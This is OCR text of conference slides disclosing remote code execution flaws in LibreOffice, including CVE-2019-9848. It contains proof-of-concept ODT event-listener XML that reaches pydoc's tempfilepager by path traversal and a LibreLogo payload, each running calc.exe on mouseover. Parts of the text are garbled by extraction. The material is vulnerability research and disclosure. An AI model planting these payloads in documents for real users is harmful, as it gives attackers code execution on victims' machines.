### Hunting for Remote Code Execution in







### =INFO("WHOAMI")

- Alex Inführ
- @insertScript
- https://insert-script.blogspot.com/
- alex@cure53.de



Fine penetration tests for fine websites

E

**PDF** 









STIFF









### Before we get started

• I only have 30 minutes<sup>^^</sup>

• A blogpost will be published PoC for each issue

• Just talk to me :)

# Libre Office





## **ALL ABOUT<br>MACROS**



http://perfectfuelmeals.com/wp-content/uploads/2017/02/pf-macros.png

### Why LibreOffice

- ImageTragick • GhostScript – Google Project Zero • Delegates.xml
	- Soffice
		- **OpenSource**



### Getting started

- OpenDocument-v1.2-os-part1
	- Macro support
- Focused on LibreOffice writer Get a valid macro structure
- Create the structure by hand
- Google

### ctorted

### • OpenDocui – Macro sup

### • Create the

### ● Google

### Getting started

### ● BruCon 2018

### • Finally found how to add macros

• It is so simple...

### Getting started

### ● BruCon 2018

# • Finally found how to add macros

• It is so simple...

### The structure

<text:a xlink:type="simple" xlink:href="http://abcd/"> <office:event-listeners> <script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples/TableSample.py\$createTable?la nquage=Python (location=share" xlink:type="simple"/> </office:event-listeners><text:span text:style-name="T1">hallo</text:span>  $\langle$ /text:a>

### Parameters

- Language=<>
	- Basic, BeanShell, Java, JavaScript, **Python**
- Location=<>
	- user, share (pre-installed macros), document
- Macro-Security option
- LibreOffice ships with a python environment
- https://wiki.openoffice.org/wiki/Documentation/DevGuide/Scripting/ Scripting Framework URI Specification

### The structure

<text:a xlink:type="simple" xlink:href="http://abcd/"> <office:event-listeners> <script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples/TableSample.py\$createTable?la nquage=Python (location=share" xlink:type="simple"/> </office:event-listeners><text:span text:style-name="T1">hallo</text:span>  $\langle$ /text:a>

pythonSamples/TableSample.py\$createTable

– C:\LibreOffice\share\Scripts\python\pythonSamples\ TableSample.py

• Parameter support: \$createTable(1,2)

• ../../../../../ worked – location=share

• Reference any file as a python script

• **Pass parameters** 

• Do not require to drop any additional file

● vnd.sun.star.script:../../../program/python-core-3.5.5/lib/ pydoc.py\$tempfilepager(1, calc.exe )

C:\LibreOffice\program\python-core-3.5.5\lib\pydoc.py

#### • vnd.sun.star.script:../../../program/python-core-3.5.5/lib/ pydoc.py\$tempfilepager(1, calc.exe )

```
def tempfilepager(text, cmd):
     """Page through text by invoking a program on a temporary file.""
     \begin{array}{rcl} \text{import template} \\ \text{filename} & = \text{template}.\text{mktemp()} \end{array}with open(filename, 'w', errors='backslashreplace') as file:
           file.write(text)
     try:\cos . system (cmd + \cdot "' + filename + \cdot "')
     finally:
```
os.unlink(filename)





#### <text:a xlink:type="simple" xlink:href="http://abcd/"> <office:event-listeners> poo:script" <script:event-listener scrip ang script:event-name="dom:mous ov program/python-corexlink:href="vnd.sun.star.scl 3.5.5/lib/pydoc.py\$tempfilep ger(1,calc.exe)?language=Python&location=s hare" xlink:type="simple"/> </office:event-listeners><text:span text:style-name="T1">hallo</text:span> </text:a>

### CVE-2019-9848

- Path traversal was fixed
- Location=share  $==$  No macro security
- "What about the pre-installed python macros"
	- Nils Emmerich

ebian:/opt/libreoffice6.3/share/Scripts/python# find . -name ./Capitalise.py

- ./NamedRanges.py
- ./HelloWorld.py
- ./pythonSamples/TableSample.py
- ./SetCellColor.py
- /LibreLogo/LibreLogo.py

• "LibreLogo is a Logo-like, Python programming environment that uses interactive turtle vector graphics."

• LibreLogo.py executes LibreLogo commands aka text on the page

Commands are actually converted to actual python code

No need to actually read the parsing code (mostly regex)

- CVE released (July 16, 2019) Original blogpost released ( July 26,2019)  $\cdot$  10 days
- My developed payload

<text:a xlink:type="simple" xlink:href="http://a.com/"> <office:event-listeners> <script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:LibreLogo/LibreLogo.py\$run?language=Python& amp; location=share"  $xlink:type="simple"$ </office:event-listeners> <text: span text: style-name="T2"> PRINT eval('os.system("calc.exe")') </text:span> </text:a>



### import os os.system("calc.exe") **Run**



